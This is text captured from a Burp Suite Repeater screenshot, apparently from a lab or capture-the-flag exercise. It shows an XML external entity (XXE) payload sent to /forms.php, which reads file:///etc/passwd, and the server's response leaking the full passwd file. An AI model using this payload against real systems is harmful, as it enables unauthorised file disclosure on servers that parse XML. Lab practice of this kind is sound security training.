 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.76.102 ?
Request
Raw Params Headers Hex
1 POST /forms.php HTTP/1.1
2 Host: 10.10.76.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.76.102/forms.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 145
10 Connection: close
11 Cookie: PHPSESSID=7fbfu6smhorepanrqscvb7pba7
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY ent SYSTEM 'file:///etc/passwd'>]><root>
<name>
1
</name>
<search>
&ent;
</search>
</root>
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
118
119 </body>
120
121
122 </html>
123
124 Sorry, account number root:x:0:0:root:/root:/bin/bash
125 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
126 bin:x:2:2:bin:/bin:/usr/sbin/nologin
127 sys:x:3:3:sys:/dev:/usr/sbin/nologin
128 sync:x:4:65534:sync:/bin:/bin/sync
129 games:x:5:60:games:/usr/games:/usr/sbin/nologin
130 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
131 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
132 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
133 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
134 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
135 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
136 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
137 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
138 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
139 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
140 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
141 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
142 libuuid:x:100:101::/var/lib/libuuid:
143 syslog:x:101:104::/home/syslog:/bin/false
144 messagebus:x:102:106::/var/run/dbus:/bin/false
145 landscape:x:103:109::/var/lib/landscape:/bin/false
146 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
147 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
148 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
149 yash:x:1002:1002:,,,:/home/yash:/bin/bash
150 is not active!
? ← → Search... 0 matches \n Pretty
Done 3,913 bytes | 171 millis